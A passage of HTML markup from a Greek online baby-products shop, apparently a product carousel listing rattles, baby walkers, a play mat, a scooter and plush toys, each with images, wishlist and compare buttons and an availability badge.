    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μασητικα-ειδη-οδοντοφυιιας/6942-lorelli-baby-care-rattle-monkey-1021067.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/23084-home_default/lorelli-baby-care-rattle-monkey-1021067.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Baby Care RATTLE MONKEY 1021067"
                        data-full-size-image-url="https://perpatoura.com/23084-thickbox_default/lorelli-baby-care-rattle-monkey-1021067.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6942" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="6942"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-8672 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8672"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/περπατούρες/8672-cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/31499-home_default/cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Cangaroo Περπατούρα Βρεφική Eko Red 3800146243586"
                        data-full-size-image-url="https://perpatoura.com/31499-thickbox_default/cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/31500-home_default/cangaroo-περπατούρα-βρεφική-eko-red-3800146243586.jpg"
                                        width="437"
                                        height="445"
                                        alt="Cangaroo Περπατούρα Βρεφική Eko Red 3800146243586 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8672" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="8672"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11003 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11003"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/11003-χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/86546-home_default/χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Χαλάκι Δραστηριοτήτων Cangaroo Playmat Sea Turtle..."
                        data-full-size-image-url="https://perpatoura.com/86546-thickbox_default/χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/45265-home_default/χαλάκι-δραστηριοτήτων-cangaroo-playmat-sea-turtle-3800146265359.jpg"
                                        width="437"
                                        height="445"
                                        alt="Χαλάκι Δραστηριοτήτων Cangaroo Playmat Sea Turtle... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11003" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11003"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5345 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5345"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/5345-lorelli-μουσικό-λούτρινο-ελεφαντάκι-10191190003.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/16682-home_default/lorelli-μουσικό-λούτρινο-ελεφαντάκι-10191190003.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Μουσικό Λούτρινο Ελεφαντάκι 10191190003"
                        data-full-size-image-url="https://perpatoura.com/16682-thickbox_default/lorelli-μουσικό-λούτρινο-ελεφαντάκι-10191190003.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5345" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5345"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12889 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12889"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/12889-πατίνι-lorelli-tamtam-orange-ufo-10390160005-3800151977247.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/55700-home_default/πατίνι-lorelli-tamtam-orange-ufo-10390160005.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Πατίνι Lorelli Tamtam Orange UFO 10390160005"
                        data-full-size-image-url="https://perpatoura.com/55700-thickbox_default/πατίνι-lorelli-tamtam-orange-ufo-10390160005.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/55701-home_default/πατίνι-lorelli-tamtam-orange-ufo-10390160005.jpg"
                                        width="437"
                                        height="445"
                                        alt="Πατίνι Lorelli Tamtam Orange UFO 10390160005 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12889" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12889"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-7000 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7000"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/7000-lorelli-κουδουνίστρα-δαχτυλίδι-elephant-pink-10191370005-3800151991076.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/23204-home_default/lorelli-κουδουνίστρα-δαχτυλίδι-elephant-pink-10191370005.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα Δαχτυλίδι Elephant Pink 10191370005"
                        data-full-size-image-url="https://perpatoura.com/23204-thickbox_default/lorelli-κουδουνίστρα-δαχτυλίδι-elephant-pink-10191370005.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7000" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="7000"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-6667 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6667"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/6667-lorelli-κουδουνίστρα-δαχτυλίδι-monkey-10191360002-3800151990994.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/22468-home_default/lorelli-κουδουνίστρα-δαχτυλίδι-monkey-10191360002.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα Δαχτυλίδι Monkey 10191360002"
                        data-full-size-image-url="https://perpatoura.com/22468-thickbox_default/lorelli-κουδουνίστρα-δαχτυλίδι-monkey-10191360002.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6667" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="6667"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-6671 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6671"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/6671-lorelli-κουδουνίστρα-με-δόνηση-bear-10191390001-3800151991137.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/22476-home_default/lorelli-κουδουνίστρα-με-δόνηση-bear-10191390001.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα με Δόνηση Bear 10191390001"
                        data-full-size-image-url="https://perpatoura.com/22476-thickbox_default/lorelli-κουδουνίστρα-με-δόνηση-bear-10191390001.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6671" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="6671"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3335 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3335"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/3335-lorelli-κουδουνίστρα-πορτοκαλί-1021022.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/9458-home_default/lorelli-κουδουνίστρα-πορτοκαλί-1021022.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Κουδουνίστρα Πορτοκαλί 1021022"
                        data-full-size-image-url="https://perpatoura.com/9458-thickbox_default/lorelli-κουδουνίστρα-πορτοκαλί-1021022.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3335" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3335"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-8670 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8670"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/περπατούρες/8670-cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/31487-home_default/cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Cangaroo Περπατούρα Βρεφική Cody Green 3800146243968"
                        data-full-size-image-url="https://perpatoura.com/31487-thickbox_default/cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/31488-home_default/cangaroo-περπατούρα-βρεφική-cody-green-3800146243968.jpg"
                                        width="437"
                                        height="445"
                                        alt="Cangaroo Περπατούρα Βρεφική Cody Green 3800146243968 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8670" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="8670"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4510 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4510"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/4510-lorelli-μουσικό-λούτρινο-παιχνίδι-δραστηριοτήτων-rooster-10191270003.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/13214-home_default/lorelli-μουσικό-λούτρινο-παιχνίδι-δραστηριοτήτων-rooster-10191270003.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Μουσικό Λούτρινο Παιχνίδι Δραστηριοτήτων Rooster..."
                        data-full-size-image-url="https://perpatoura.com/13214-thickbox_default/lorelli-μουσικό-λούτρινο-παιχνίδι-δραστηριοτήτων-rooster-10191270003.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4510" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4510"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση Παραλαβή
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5458 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5458"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/περπατούρες/5458-lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028-3800151928805.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/17244-home_default/lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Lorelli Περπατούρα-Στράτα Lion 2 σε 1 1005028"
                        data-full-size-image-url="https://perpatoura.com/17244-thickbox_default/lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/74047-home_default/lorelli-περπατούρα-στράτα-lion-2-σε-1-1005028.jpg"
                                        width="437"
                                        height="445"
                                        alt="Lorelli Περπατούρα-Στράτα Lion 2 σε 1 1005028 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5458" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5458"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
